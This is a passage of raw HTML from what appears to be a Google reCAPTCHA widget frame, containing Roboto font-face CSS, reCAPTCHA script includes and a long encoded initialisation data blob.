  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y_rhEKOBXpSBj2Jm0f7Pcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y_rhEKOBXpSBj2Jm0f7Pcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y_rhEKOBXpSBj2Jm0f7Pcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KIVtVD8O4wos1wo0/wp3CgMOdw4AAVMOVZMOMBSHDk8Oaw4JzQMKvNghaXsODJiLDkzofw54+J8O/L8O8wo5aaDcNVMKrBhDDniZqQyDCrXHCrTZUSMO9w7XCv8K9aCxYwqMnwrVxw4VLTjIHwrM+wrfClDzDjsKSPVQ4KsOMJDYWwqQ/c0EbECguaxsLJcKpV8OGZ8OuGgnCshrDsHtnwpAQWjsQwq/DuMKww7nDj8K9cUzDqhVPwrFnw4x9Q8KaWGDDmE4jY8OMGMKTw7/DvMKYWn1lIsOTCVNgw53Cj1kvN2ttfUBrSVc+SsKFasKGwpUILcOALMO7BMKjJMO4D8ONHcKbKsOTw5IKwoUXcsOkw5pNdg0AFHhqI8KVXzFXA1pDwpzDmcOYw594w4BBw44uwodCNhdxTHvDlMKXw50EXGrDt8O9RcKuw6jDp8OoTsK0QgXDnE/CtDsnwovCmMOHeBTCsMOAasK4wro2w6DDuTEIwrlsOH0EwpzDjnzCu8OgO8OGw4HDkMOPwofCpDrDh8KAWMOIwpApwqXDqsKnw4jClMKTbcK8U2hzUcK5CSjDthjDs8KfLcOewpnDrsO8NTAfwp/[base64]/Ch8O+LMOQw5FcM8OREsKcTR1Twp/CisK4FsKZGMKoRMOPQcOiWsKrFF8rJcKPwqsTw6nCjcKSw4pXLiTCksOKw4vCkgtKGDEYwpbCk14Dw6HDu0zDmsKywqk7UhvCtcKFNx7DqMOoZVHCgzXCi0NjTMKRw5HDtsKNwrFNIcKdW8Khwp0Yw7LCnmtXb8ORX8OTch8/w7PDuWpEwoAfFsKQYMOwB0HDiGYxHcO2woXCrDrCh8OLXcOaXWEpDVg0w7NVJQTDtms9w4jDl2zCkEdIGxDDqBDDisO9w4Ytw5XDlMKSNcOGfTJaUcOTwoQ0O37Dr8KtN8KGwrXChAFrIcOYw7wKc8Kvw7UgdD99wpJxw6LDoHh/TMOkw5zDoMOlJsKmw7V+wohMwqFgw7BCKT0GwrHCqsOvWxrCkwgKW8OZCsO/AcKmw6oBAibDncOFw6DCisK+w6jCgQLCrDvDojvDpGHCgiLCmcOdwoPDv3rCll19dcKbwqXCvwbCo2TDgVgxw5U/wqHDqMK3w7XDszYcR8Oyw77DuMKdZ8ObwqHDsMKUw4fCojJNw4B4wqpzw7dmwofCsj1lw5JrC2XDisOaGT/Dh1rDs8OYNsOSw4V7w6tBEsOCwrrDt8O0IVnCsBQaOg3DpzBkwpIEw53DkkwpKG/Cg0ASKMKPS05Lw599Pj5Awo/DlcK0CFd/wr1ewqxkw58CJcODRMOfw7XCrMK+w6rCicO7w5UQwqrCiDhkw7zDnSLCv8KmCzbCs0LDrsOVHMOHDRQzwpogw7FXCkPCq1xjwq4qw4tPAV1ReMOIAsOLb8KTVcObw4hAw4jCv8OPIVnCpQJswoYVOcK+w67DgWhgY2jDii/DsHRYw5zCszoHQ8OxHhzCrGHCmgoKQzTDi8OSw6RTWsKdHMKJwp9Swq4TwqUQKlNdwrrCk8KHwobCvVBpwqbDq0FRPzdtJsO7wpbCijvCsXEEwobDnC0/FnEMP8OLL3rCtcKYwrHDs8KnOFXDpGNsOsK/wrkJYWrCq8Kuwoh8J08besOpw7vDrgPDpcOYwpImWR3Cs2pcw51mwrlzF8OCLh/[base64]/djwEEcOdwpXCgTkqw5XDl8OZw63Cn8OFESEDesKRwqzCpcOvACHCjMOAw5TCtS7DocOUwpjCvsKLwpB1KizCksOHWMOkfibCuMKhwrPCizRowrPCmEoFwqbCgB4swqfCvMKywrBQw5UBwqLDp8KdRcO8wo3DtnR/w40vw6xkw5rDtcO+w5U9w7YwA8OKAHrDnVDDvMO/wqYKw6YYwrwFw5UNLStaC8KHPcKmwoQgEgTCtB/[base64]/[base64]/B8O+wpzDvk7CscOWFsKmQ8OFwobCoRYqVw4gScKnwpfCpcOKHcOVwqBqwq9CdyRcw5nChV4twqTClQ5sw7/Ch2d5w54ow5rDuAhzw5NbwrfDocK9eFrDrippS8OoS8KawqPCsMKWaBhcC8O/w6bCszDDi8KJwojDtcOrZcKRGjsCWwhFw5zCqFt3w4DDu8Kiw5h/w6U9w7nCqz/[base64]/[base64]/DkMOSw6Buw6TCkcKtwrHCr8KWHUPCj20sw5rCgynDsUvDpsOBwqIfFMKCCcK/cQfDh1Udw7PCvcOawpJFw6LDjcKowpbDiV8we8KTwrrClcK3wo5nBMO6AEDCtsOFcDnDjcOVLMKjXXgjUkdNwo0NAnwHV8OBOcOsw7DCiMKswoUuZcKVEsKlLSUMd8OTw7bCqlDCig/Dq1fDtHRvRcKrdsOPw658w5AmwqpKPiHCgcKNdgnCnMO0ScK6w6Vpw4hhP8Kiw7TCnMOywqzDuCHDjsKKw4zCkcKSbn7Dq24dRMKQwp/DjsKLw4MoCTdkOT7Cun9Dw5fCjUc4w7LCkcOrw6DCnsKawqrDs2XDm8OUw5zDnEPCm17CpsKNLxB1wpBmQ0jCt8O7w4LDrwXCmWvCpcODYxd9wp1LwoEdbX0oV1V5Lzd6VsKfHcOBV8K6wrDCqCXCkcO6w5RyRiF7AWfCt2x/w5DDssO2wqfCs10mw5fDlCpTwpDCjjF3w7wMccKHwqpAB8K6w6oUWioLw6bDtWtyD2IhY8ONw5xBVVYBMsKCbBPDnMKuLmjCrcKZQ8OaJV7CmMK9w7h4K8Kpw4FAwr/DhnRJw6HCkXjDpV3Cu8Kuw4bChgY9DsOQw6IgbxfCo8K0CWcBw4A4PcOtdyVsUsOywq9ResKQwpzDhknCicO9wrEywqclBsOOwpF/ekkrAAcEw60URSXDqmYbw67DtsK6VkEtMcKAD8KDSRBFwpDDulQkSkp3McKKw6rDkDIGw7FJw4RkR2jDskfDrsK8MMKRw4fDhcOzwoHChsOeDB/DrcK/fDTCmMOfwrJBwonDmMKQwr1hCMOHw5tIwqsIwr3DlmMJw6xuTMOJwqgXG8OZw63DssO9woMnw7/Ds8O/Z8Kdw6N0w7nCvAshKMOAwooUw6jCtXfCq1rDrjs8w6VQSVTCkXbDtjgSwq/CnMOEZhx0w7NEMk/Dg8Ofw4fClTXDkDnDvhHCssOywr1tw44Nw7PCgl3Ci8KuIcKxw7EeO3Njw4c3wqJTTXZWYMOGw65Fwr7DuAkUwprCnUzCsH7Ch0NBwqXCqsOnw7fChSsWw5Zlw65BLcOfwq/Cp8OHwpnDu8KAd0M+wpHCl8KaXhPDhMOCw7Utw6PCu8KSwotZLVLCjcKiYAnCusOSw60ndycMw6RmHsKkw63Cl8OrXEN2wo9Sc8Oxwr0uWmJFwqVFV2vCscO6PlHDiE4GWMO9wo/CgMKnw63Dp8Onw6Ncw4vDpcKwwpEIw7/DrMOjw4TCncOHVhobw7/ClMOjw6XDoSRVGDZtw7bDpcOtR3nDjELCo8OvQ0LCi8OlTsKgwrjDp8Opw4nCs8KtwqNAwpAowotvwp/CpG3CljbDnELDsMKZwoLDrCRkw6xpLcKhKMKwJMOxwpPCtcKMW8KTwq19GkpaGsOgKsO2w6NYwoh/ZcKrw6E8fTNAw75wX8OuwpEaw5zDt2NuZQPDl8OEwoPCkMKtDRPCvsOIwpZuwqYmw6VaMcOJbW0DEsOAbsK3HsObMDbCu2Uiw77DqVsTwpFIwrcHwqLDpEskA8OywprDjws1w57Ch2DCjMK8EXjChMOIH31SV3IkBMKrwpnDpWbCpsOpw4rDu0/DhMOmViXChCx2w7pJw4hHwrrCgcKMwr4CMMKbZzTDgQHCihPDhQfDvVpow6PDj8OMEhQ8w5U9WcO1wowKfcOSRH9bQcOwKsO5d8OwwofCim3CqkkTU8O6JibCv8KAwprDgmBnwrJ7McO5OsKdwqXDuQE2w6HDuHd8w67Ck8Ohwp3Du8OUwpvCu37DshJYw5fCri/[base64]/w6LDsX9rd8OoFcKNQMOjFsOMDhXCo8KpwqYnXxrCiQHDlMOUwpLCpAIVwoVzw5jDmRTCp0lDw77Dg8K6w6jDuGVWw7JNNsK/[base64]/w7MjJcOFwpPCow/DksOcw4MuwpY1w6tJw7wBwonDvMORwr/ChsO/[base64]/CvsOxRF4GwrLCt8OYw6fCocOCXjZXwohNwqTDsT1vXkTCgEHCmMOTw7XCqyZtfsKYD8ONw5vDlUvCjgHCr8KCLgscw5lJSF3DhcKfCcO6wrXDpxHCncKIw5B/WgBkwp/[base64]/DuMONw6rCgWhjTQvCo8KHwrbDpFNjw5huw6XCu3JSwo7CklzDicKSw6hBw7PDtcOLwr0QTsKeAcO8w5PCvMKzwrFgeH8rw6V1w6XCpjzCiT0JYWMhHEnCmcKEe8K6wpt/I8KNf8KbVHZgesO0CDEZwoBiwoUfYsKVUsO/wqjDuGjCvBEfPsKTwpvDsTYCVMKlPMO2U18Uw7PDh8OXNmHDvMKLw6BiWz3CnsOqwqZSecOyMTvDkWQowpQpwrbCkcOABsKuwr3CvcK+wr7Co1djw4/CisKUDDfDgcOUw7x9NcOBOzYeJMKJXcO3w7LDvmQyZMKWYMOrw4XCqxrCgcKMZsOmCjjCuMKmCsKww4oVfCcDaMKdHMO8w7jCucOywo5ceMK2b8Oyw4NXw4LCl8KHEmbDlAg0wqp0FDZfw73DjQbCjcO/YUJEwqAsMm7DocOewqPCm8O1woTChcKJw7HDsQ4wwrHCg2/ClsO5wokEYyjDgcKAwr/[base64]/wo7DocOBwqECWAPCvMOqw5cKw7ROwrTCjVBPw6M7w4vDjHl8wp5WElHCgMKKwpsLK3kLwobCosOBO0t9GcKCw7E5w4JZXg9XSsOuwqcKA2Q9c3ULwpVmccO6w6h5wpk6w73Cv8KFw7tsNsOoRDHCrMOsw7/CpcORw5FFCsKqRcORw4HDgQxvGsOWwq7DusKfw4YJwozDm38WVcKJRmRUO8OEw4QROsOGesOZA1fCq0kHMsK2Z3bDnMO4InHCscOBw4PCh8OXOsOxw5TDj0PClMONw4vDqTzDghHCg8OaC8OEw6YySBl6w5cWATEEw4nDm8K8w5bDjsOCwrjDp8KFw6V/QsOiw4nCo8O/w6szYwjDg2QUIl0mw5khw6h/woPCi1rDgGNDMA3DuMOGSHTCkyDDtsO0OhrCkcOYw4XClsK7Bm1gJ3BUD8KTw5AmGQfCoFJcw4jDixhYwpQNw57Dn8KnOsOxw67CuMKzHnjDmcK6LcKaw6ZGwqDDh8OXHTjDsz4UwpnDr1ozfcKmU1w0w6PCvcONw7/CjsKDKXLDux0mIMOmDMOoNMOWw5VkAjPDo8OUw4PDnsO5w5/Cv8OXw7ENOMO7wpTDucOWYQjCpsKHVcKMw7d/wrjDocKHwq50bMOpecKjw6ErwqbCgMO7QXjDh8Ogw7PCp09cwroPUcOpwqNVAWvDmcKLGEUYw43CkUU+w6XDk37CrDzClzLCsT10wo/DqcKswpfCscO6woshRsKqRMOVUsK5O2DCq8KzLQc6wrnDlz1zw7skIDoEMUwJwqLCqMOvwpDDgcKYwph/w7AMaB80woFmdQrCtMOhw5fDj8K6w6bDtQvDnhopw7nCn8OyG8KZZyTCokzDoVHDvcKaHwMOU0rCgF7DqMKOwpt0aht1w7bDiwwUdwTCtH7Dh1EWWSPCn8K/XMO0DDIUwo1nNcKNw78ockw2YcOLwo3Cv8KfJDRQw6jDlMO5IhQlCsOlFMOpcCfDlUM3wobCk8KnwogELSbDl8K2YsKoO3TDlQPDu8KrIj5eAzrCksKCwq4kwq4nFcKteMO7wojCksOoYG9VwpBvfMOQIsKMw6jCpkVHKMKRwpNGMj0rIMOxw7vChG/[base64]/[base64]/[base64]/DosKxwrDDp8Ozwo/CkQbCuMOXEgzCgywcG0hlw7vDi8OCJMKYLcKHFEvDpsKnw6oJW8KAJHp0TMKVXMKVV0TCqWzDmcKHwqnDgsOuF8O0wpPDtMK4w5bDo1dzw5I7w6UcH2wrcCpUwrXCj1TDh37CmC7Cpj/DokHDkXbDq8Oyw61cJG7CsjE+HsOTwrEhwqDDj8K1wrITw604DcOiHcKBwrZlB8Kdw77Cl8KOw7Qlw7FSw7MywrRkNsOSwoZhPzTCr1kcwo7DhF/CgMO9wq0QFx/ChBZCwqlKwpUOaMOPU8K/[base64]/Dig/Cq8KQwq/DksOJU8KORTbClsKCwoHDgTHCqsOwKTXCtcKVfBk7w6w3w6HDqFPDs07DvsKCw5daLQXDq3fDlcKOZMOSd8OBQcOATCHCmnozwoACecOGNUFgRhsawozChMKWSW3DnsOhw6LDosOncV1/dTfDo8OIHcKHBgQEPxxzwpHCv0dWw5DCu8KHIBBmwpPCrMKlwpkwwo0tw5jDmxlPw6xeSgpswrHDmcK9w5LDsn3DkzYceMO/KcK8wpXDlsOzwqI1MWomQQYTT8OmVsKpN8KWLHLChMKEScKUMsKCwrrChAbClCJsYgccw6rDqsOEKyrDkMO+CH/CpcKNFwfDmBDCgXLDtwvCs8Knw4Irw7vCk0dCUW/[base64]/CqTpuwpbDvl1ww78xFMOeRMK/[base64]/DgcKKcjbDszPCnyjCocOnUsOaacOBJ8O9b8OpIMKFBQdhW1HCmsKlGsORwq0LExMvBcKwwpdDPMOgYcOZHsKewprDi8O2wpcoTsOiKg7DsBfDg0nCrkDComxDwo08RHcbSsO+wqXDs1zDkywLw4/CuXbDtsO2KsK3w7Aqw57DkcOCwrI9wrfDicKnw44FwotxwrLDkcKDw4fCmQHChAzCr8OrWwLCvsK7FsOWwpPCtHnDpcKmw7YOacKAw55KPsKDeMO4wpMeAMOTw4jCjsO0By/CvkrColMYwrMmbXlYNCLCrnXCnMOmJSwSwpMowpsowqnDrcKbwoofGsK5wqlxwrY4w6rCp0rDji7Dr8Opw7nCrA3CvsOFw4rDuiLClsO0asKOMR/CgxTCpHHDkcOmHHJ+wpPDkcOUw6ZRWBZwwrTDtXjDlsKAezTCo8Ohw6/CvsK6w6zCq8KNwo47wo3CiH7CnhDCg1/DvMKuLzHDl8KjB8Kua8OGCVtFw7vCjgfDsFIQwobCrsODwocVEcO7PTJTDsKuw6McwpLCtMOzOMKiURVDwqHDmX/Dnk8tbhfDgsObwpxHw7ZNwr3CoEHCrMKjT8OOwq4AFMOYDMKSw5LDkEMZOMO2Y0zDuQ/DhhcWZ8Oww6TDkHIxesK8w7hUJMOyfgrCsMKsF8KFasO+PgjCosOJFcOZPG0TO0jDpsONfMKowqluVTY2w4gGeMKkw6DDrcOIbMKCwq9tbl/Ds23CglVMMMKBL8OVw67DlyvDtMOXIMOQG0rCusOeBmEbZTvCjCDClMOsw6PDnynDl3FMw5J0ZAcjAgJJd8Kvw7LCpDHCiCfDlsOAw6k8woRLw40wacKrMsOYw594Kwc/[base64]/wqdiGsOzYMOBw4LCvkwwwo0ERsKBB8OEw7XDhsO0wo9/GsKIw4s/[base64]/KxZwPRNaGnHCgcODSikCD3nDjknCizDDrsOWFV1rJmRxesKVwqPDhF8XFkEtwojCnMK5IcKnw7oxMcO+LXdOChXCr8O9ATLCpGRFTcKNwqTChsKwCMOdHsOvMV7DtMKHwobChzfDim8+UsK7wobDo8KOw4dHw4ddw7fCq2fDrRt8LMO3woHCq8KoIEp/[base64]/DssKrYkTDii85VMOPZiDDgMONwobDgUJVW8OQZ8OLwq03wqzClsOuSxMHwpDClsOCwqojagrCj8KMw4xRwo/CpsO/OcKKfQVWw7bCncOMwrJmwoTCuAjDnRoRLcKLw7AxGj8YNcKlYcO9w5LDvMK8w6XDvcKTw65lwpXCsMKkFcOAAMKZaxzCssOfwpJBwrsJwrEdXBrCkDbCsHlPPsOaJ3HDh8KVGcKkTnDCgMOyHMO6U3/[base64]/[base64]/w4oZKUPCj8KMIcKQdF5Rw5QmwojCn8Khwq/[base64]/CnV4yUMOmwo/CkcKoYsKaw41jwofDv8KjwoV8wrs0w5pwBMO/wplLVcOFwo1Nw590Q8KEw7x1w6DCj0lDwq3Dt8K0N1PClCBGHwfChMOITcKPw4bCv8OkwpIfDVfDmcONw4nCvcO/ecKCA3HCmVNFw4tCw5PCk8KRwqrCtsKmVcKiw4ZfwqM8wqzCvMO+OBlFGSh5wohJw5saw6vDt8Ofw5XDtQ/CvXbDh8KnU17CucKlbcOwUcK9aMK5YhbDncOBwoMxwpzCpDVqGgbCosKIw70NbsKdblPCoB3DqCEtwp5jfxhrwq1wS8O+GnXCnCbCocOGw7VdwrU4w4bCpVfCscKEwqhmwo5wwrRNwqsWQCHCgMKPwpIsCMKZX8K/w5pdcF5tDjZeMsKkw4Zlw57Dp1dNworDgH9EZMKsGcOwLcKZIcKbw5R+L8O/w6w/wonDgQ5lwqJ9T8K6w5drA31Xw78wMm7Cl3FYwrsiMMOMwqrDt8KDO3sFwpdRN2DDvQ3Dk8OXw7oSwrwDw5PDqgXCusO2wrfDncO4YTsJw5nCpGTCg8K3R3HCmcKID8KSwr7DnSPCq8OZGsO6Cm/DhVcQwqPDqsKsYMOcwr7ClsOtw7LDnSghw7HCpD4NwqN4wrlqwo3Ci8KxAlfDoVpAZzIvSB9Td8OzwpczCsOGwqp/wq3DksKDH8Oywp9hCmMpw55cNzVGw5s+F8OeHhsRwrHDncK5wpMNTMOMQ8OVw5nCpsKtwp94wrDDqsKcD8KwwofDumjCgwRPD8OMHwjCsz/[base64]/WMKuLBELwpzCmsOtXy7CgV5sN8OyJGjDoMKswoZ+ScKAwqBlw5bChMO2DDUew6rCvMKBGG4vwpDDqDTDigrDhcOfDcKtHzYQw7nDhxnDtWnCs2pzw6ZiNsOfwr7ChBBbw7VZwo02Z8OuwqQsFTjDo2LCiMKgwrIFNcOXw4Mew6NmwoE5w6xlwrEswp/CiMKUCXvCpHJjw74Awr7DvQDDtnx4w6Fmwr1+w6w2wpPCvBQdY8OrfsKuw43DusOZw4U/w7rDi8KvwozCo1wxwpBxw4TDg33Dp1PDtgHDtXbCgcOawqrDlMOPHyFlwo99w7zDs2LCicO7wpvDtCgHOhvCvcK7XUkSWcKyaSRNwo7DtTnDjMKcEFTDvMOkb8OHwo/Cp8OHw4HDg8KdwpTCiU9iwqYhL8O0w60awq1ewonCvRvDl8KAcSXCscOMdW3DmcOrcnpNFcOXTMK0wozCrMOwwqvChUERJF/[base64]/[base64]/[base64]/DilcLOBA+w542wozDi11Mw7ZVw6HDv2jDmsO4NsKsw53DtcKHe8Krw7QhRMO9wqRWwpBHw6HDnMOyFy4awpzCssOgwqsTw4TCoA3DkcK3FzHDhxszwqfChMKPw5Ecw5xARsKERg97Em1OAMKdKsOUwrtnd0DCicOyYizCp8OBwpXCqMKjw5UlZsKeBsOVFsO/TEIVw7MLKnzCjsK8w65QwoYbUlNSwoXDhUnDosOrw6srwotZcMKfT8KfwpUfw44vwqXDgzjDuMKcEBpkwpDCsSfCuW3DlVTCmF7CqUzDosK/w7ZpcsODCiNMJcKKccKDHSh5AQXCjB7DmcOSw5rCgStVwqovQn4jw44vwrBRwrnCqEnCv2xtw4MqQmnCo8K3w4nDgcO8LQl2Y8KNLEglwp1xM8KZXcOVXMK4wrNDw6rDusKvw7B9w4tbSsOVw4jCl13DgBV/w7fCq8OsO8OzwoVgEBfCoBnCrsKpMMObCsKcFSvCk0szEcKMw6/CmMOKwpQLw5zCgcK7AsO4MWknKsK6DQxNZ2XCk8K1woIuwrbDmD3DssKcVcKBw7M5fMKXw6bCjcKGRg/DmmnCo8KhYcOsw7/CohvCgC8QHMOgdsKbw4jDtz3Ch8KRwr3CrsOQwp4xBTrCkMOjH217M8KhwrQIw789wqjCmQhIwqAHwr7Cogo/Cn4cXV/[base64]/[base64]/Clz5qEMKiwoM0LHoWQk5IEMOJWmbDh8Oew4R9w7RUwrgFBAnDnjnCrcOsw5XCu3oyw5PDkHJ3w4TDtzjCkQhkG2nDkcK2w4DCmMKWwoRCw5fDuRLCscOkw5zCq0/CgB/DrMOJQAlhOsOLwoJDwo/DnVxUw71SwrZ8FcO4w6wtYwvCqcK2wpFJwo0TTcOBNMKxwqtFwqBNwo9lwrHCtQTDm8KSSS/CoWRPw7bDnsKYw7R+JmHDlcOfw6kpw458TiXCn011w5vDiigAwq9vwpzCvg3CusKhcRkGwqo0wr8/[base64]/Ck8Orw4zCv8ObwpPDqcOsJsOIXcOVw5/DhjDCqsKQwqhKWnMzwqXDvsO5L8OcIMKiQ8KowpxmAUsrQANZT2/DlDTDq3DCj8KEwrfCuUnDncOdQsKPcsOeNjMOw64SGFoKwrIVwr/Co8Kjwp9Va1HDt8O9wpXCqRjDssONwphnXsOSwr19L8Oib2XCqSdEw7ZlaUPDuDnCpgfCtcORCMKECC/Dg8OGwrzDjGZLw4XDl8O+wrfCpMOlc8OwJlt9L8Knw4IiFmvCiHnCqQTDqsOgCUEdwrpJekJGXMK8wqvCt8OLaWrCqw9wdgBeJHnDulIObw7Dt03CqiJ6Hh7ClMOdwr/[base64]/wpZbw73CrEjCh8OXIsKPwqfDkcOde8O+ciRuM8OwwoHCjAbDiMOeG8KXw5d8wro4wrbDvsO3w6TDn3/CmsKNN8K3wpfDtMKlRsKkw4sSw4oXw6pKNsKkwpNrwq5nc1jCtlvDmsOeUcObw67DrlPCuix0W0/[base64]/[base64]/w6RCw5V8woPDocOCwoE2En1IwrPDq8KafMKZXhHCnz1owpLCgsK2w4gnFAxVw5XDosOWXRRBwqXDrMO/AMOvw5rDsiZ8XnjCvcOfX8KBw5TDtgjCk8O7wrDCtcKVRRhRT8KDwp0CwoLCm8OowoPCtTXDnMKNwpIxaMOwwpB8AsK7wohpa8KNOsKZw4RdacKsNcOhwpLDnGE/w5IdwpsFwrBeKsOwwophw5g2w5MdwpHCtcODwo5iNVTCmMKhw4gHWcKxw6cbwqUBw4TCt33Cg11awqTDtsOGw6JIw7QbEsK+RsKBw6PCrCvCt3/DknnDq8KvUMO9ScK5IMOsHsO5w4oEwpPCrcO3w6DChcO7w7fDiMO/dH41w5ZxUMOaID/ChcKXa3LCpkc5B8OkN8K2UcO6w7Nnwp1Ww4JSw5E2KnskLhfCuFZJwpvDusKkeSXCjCnDpMOhwr9rwrPDmVHDssO9E8K5PRopJcOOTMKwDj/[base64]/CuUjCjx9FfGVSwpLCucOAwo7Dq8OvUsKPw4LDt1U5LsKkwoplwozCmcK7JhfCgMKCw7DCmXUPw6rChhRpwq4+O8KFw6M7GMOvUcKTfMOKBsKXw4fDhzjDrsOidDUAH3/Ds8OME8KvO1MAbgYkw41UwpNPesO1w4A+NyRzJcOUd8OWw6vDlBrCkMOOwqLCqgbDuS/DpsK6KsOLwq9VccKBWcKxSRDDssOOwpnDlUZ7wqHDgsKlejnDtcKSwpfCmi/[base64]/ZsOTYcOqT8OYwq3Ds8Oow5p7woQVfcO2wqFKWUoAwr/[base64]/DkMORw646fhTDmMO7GQPCgcKYb8KzYGNqe8K/wpDDnsKzNU/DuMOUwo0Sa27DgMOSFAHCnMK7BAbDtMKVwqRpwoPDlm7Dhy4Ow61kSsOXwqJ6wq9/DsOubkM+bHI8dcOnUH0hT8Kzw6FJY2LDumPCilYHSTxBw63CisKXEMODw7NcQ8K4wpYWKDPDjljDo0hqw6kww5rCkT7Cm8Oqw6zDmA/DumvCsShHD8Ouc8KjwoonT1TDscKRK8KkwrfClhEiw6XDjcKrYwl5woI9ecK3w5gXw7LDviXCqVXDpC/DiBxjwoJxLRnDtHHDocK7wp5RVWvCnsKnViZfwqTDocKIwoTDqAVPY8OYwqVRw6IGO8OjAsOuasOuwrcSMsOzIMKtQsO7wofCkcKwZQxIVi92ICd0wqMiwpbDoMK0ecO0chLCgsK9MUgicsKEBsOqw7PCg8K2US5ew4/CsDPDhU3DpsOCwozDuRdnw7A+DRjCmGPCg8KqwoplCAZ2JwHDq37CvlTCisKKNcOww5TCinJ/wp7CkMOYScKwBMKpwqhINcKoQk9VGsOkwrB7bQlhDcOcw7d2FzhPw7HDmhQQw4DDl8OTM8ONGyPDs0IRGj3DtiBKIcOkecKnNcOzw7LDqMOYD2shUsKvdiTDq8OBwp17UFM/SMO0OSJYwo/[base64]/ECkGKQ3Dv8Oow5NSMMO9wrbCu0hIw53DvhHClcKaD8KLw6I6B0wuGxhDwpRJTA/DkMOREcOod8KgWcKqwqvDp8ONdlhKIh/CvcKTTHDCiiLDig4Cw6N4OMOMwpd7woDCtHJBw5LDpsKawopCYsKNwofCuAzDpMO8w6dmPgYzwrvCo8OuwrXCnigJdDocJ0bDtMK+w6vCqcKhwpVMw5sDw7zCtsO/w79+TUnCnV/[base64]/DpMKsXMOJw4jCkMODwqjCihDDusORw4hEIMOAEsO6PR/[base64]/wp8nTSVhHCzCvi0jcSfCrwsnw4E7bUsLGsKCwp/Dg8O5wp7CoyzDgizCn3dcRMOIdMKWwr5QGk/[base64]/DpMOnw4FZPmhbwq4EU8KHw5jDoEIrwqXDtVvCkDDCocOpw5gZRMKewqdgEAttw6fDolRac2hMAcK3U8KAbDTCiS/Co0wmBjs7w7bCjiUcLsKMBMO0ahPCknFTKcKcw74iScK5wo18WMKUw7DCjmouU1JpLDsoM8K5w4DDucKSV8K0w5Fow4HCqTvCmHd+w5HCh0rCtcKXwoARwoHDi1fCum5Rwqd6w4DDtiohwrgKw7zCm3/DrDZZAU1ZVQR4wpbDicO3D8KlcBxVecOlwq/[base64]/DlXoEwqIVw5/CrX9FX8Kfc21xwq9JDsO1w4k1w6jCgEM+w7TDo8OBeDzDmwXDoEA0wpYFIsKvw6g7w7rChsOdw47CnjpnfcKwC8O1OHDDhlDDtMKHwoE4HsOXw4VsQMKBw5QZwq5JKcONATrDjRbCqcKiFHMMw5obRHPCtQ43wpvCvcOEUMKLXMOZCMK/w6bCi8Omwo5DwoBZeyDDjWR0bmdKw5tCdsKkwo8QwobClS8GJsOROT5BXcOHwo/DqyFBwrJLNmTDiirCnD/Cg2nDucKZccKcwqA6KTM0w64+w5IkwoJPeArCusOhQVLDl2FAV8KKw6/[base64]/[base64]/DlsKwd1bDisOgfQ9XNsOGw5gpfmDDskLCngbDkcOcFVfDt8KNwoILFUEFCVnDuCHCssO+CBZGw5pULAfDk8Knwox/w788Y8Krw6sGwp7Ct8ONw4IKN2ElCDLDq8O8Gx/CtcOxwqjCgsKZwo0uZsOnK3phcxXCkcOjwpNod1PClcK+wpdeREBFwqsxSWHCvS3Dt1EDwp7CvV3DocKRRcKRwogOwpYuWB5cRTR1w6/DrD1Qw7nCpCzCrClpazfCgMOwQVPCksOlZMOFwoM7wqnCmm1vwrAGw79Uw5HCk8OAMUPCo8Khw63DtArDncKTw7/Dn8K3D8OLw4rCtx9zFsKXw55XQjsWwqbDhGbDsSUMV1nCii/DoRRkM8KYUTE8wo0Nwq9dwp7Chx7Dpw/[base64]/Dj8OOwqdSWnkuw4DDi0hiUlfCq8OqFxFKw5DDr8KxwqpfacO3KUVpQ8KBRMOSw73CicK7W8KHw5zDmcKiY8OTJMKoHXBkwq4bPg1Ec8KRfXhhLV7Cl8KmwqcIXUUoZMO3wpjDnBpedkN9G8KrwoLCs8K3wqHDssKWJMOEw5DDicKxXlXChsO/w4DDhsKzw5FLIMOjwqDCjDLCvAfCt8KHw4vCm3TDgUoeP1c8w4sSAcOGBMK4wp5Yw4Buw6rDp8Oaw5tww7bDvGJcw4cG